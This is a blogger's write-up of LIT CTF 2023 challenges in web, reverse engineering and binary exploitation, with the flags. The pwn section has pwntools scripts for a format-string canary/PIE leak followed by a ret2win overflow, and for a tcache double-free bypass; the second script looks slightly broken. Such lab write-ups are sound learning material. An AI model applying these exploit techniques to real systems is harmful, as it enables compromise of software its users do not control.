LIT CTF 2023
Sup?!
Hey, there! This time, I’m back with LIT CTF. It was long time since I have visited Hyderabad, so I went to a trip. I played this CTF along with Invaders0x1 team. I have got very less time, but I managed to solve challenges from few categories.
Web
Unsecure
This challenge was having URL redirections. So, I used Burp suite to see the URl redirections. I have followed the descriptions and instructions in the challenge and got the flag in the URl.

LITCTF{0k4y_m4yb3_1_l13d}
My boss left
This challenge was a basic login page, which was using php to check the password. So, I used the password which was given in the php file to pass the check.

LITCTF{oOps_sh0uld_h4v3_us3d_str1ct_c0mp4r1sons}
amogsus-api
This challenge was an API, which had routes to signup, login, get account detalis, update account details and get flag. The vulnerability was in the update route. It didnt have proper checks. The user model had a data field sus, which was set to 0 by default. So, I used the update route and set the username to admin to make changes in the SQL db. I changed the value of sus to 1 with username admin and some random password and got the flag.

LITCTF{1njeC7_Th3_sUs_Am0ng_U5}
Rev
rick
This challenge had provided a elf, I ran strings on it and used grep. The flag was reverse. So, I reversed it to get the flag.

LITCTF{ch4tgp7_g0nn4_m4k3_th3_nex7_r1ckr0l1}
obfuscation
This challenge provided a python file, which was using various cryptography modules to encrypt the data. The final variable was named trust. I simply printed out this variable. I was base64 encocded, so I decoded it to get the flag.


LITCTF{g00d_j0b_ur_d1d_1t}
Pwn
My Pet Canary's Birthday Pie
First I have used checksec and saw that every protection was enabled. There was a win function. So, bypassed the canary check and returned to the win address to pop the shell.

There was a format string vulnerability. So I used it to leak the PIE base address and the canary. Initially, I was getting segfault, even I did everything correct. I spent a lot of time to correct things. I am thankful to the author that he told me to look at the stack alignment. Then the ret gadget popped in my head. I added it before the win address and this time it was working. Yay!
from pwn import *
# for i in range(50):
# io = start()
# payload = f'%{i}$p'
# io.sendline(payload)
# resp = io.recv().decode()
# print(resp, i)
# canary 33
# 13 17 36 41 45
# 0x5555555552ae.0x555555555274.0x555555555274.0x555555555100.0x55555555512e
# gadgets
ret = 0x101a
io = process('../../lit/s')
elf = context.binary = ELF('../../lit/s', checksec=False)
payload = b'%33$p.%41$p'
io.sendline(payload)
resp = io.recv().decode().split('.')
canary = int(resp[0], 16)
pie = int(resp[1], 16) - 0x1100
elf.address = pie
print(hex(canary))
print(hex(pie))
payload = cyclic(40) + pack(canary) + pack(0) + pack(pie + ret) + pack(elf.sym.win)
io.sendline(payload)
io.interactive()
I ran the script and got the flag.

LITCTF{rule_1_of_pwn:_use_checksec_I_think_06d2ee2b}
File Reader?
This challenge is based on a double free vulnerability. I literally spent so much time to talk with the other solvers of this challenge, then finally we understood the way this challenge worked.

The leaked address is 0x5555555592f0 which is green, the malloc(64) gives 80 bytes of chunk so doing -80 goes to the top and doing +8 goes to 0x5555555592a0 which is violet pointing to tcache. Other solver also shared the same, you can see this:

You can thus change the head to something other than c so that the double free is not detected what you can also do is just change the size of c, so that when it is freed again it does not go in the same bin so the double free is not detected. So, I wrote the following script to solve this:
from pwn import *
io = remote('litctf.org', 31772)
io = process('./s_patched')
leak = eval(io.recvline().decode())
next_free_address = leak - 80 + 8
io.sendline({next_free_address}.encode())
io.sendline('anything'.encode())
print(io.recvallS())
Here the leak was 0x5555555592f0 from the example.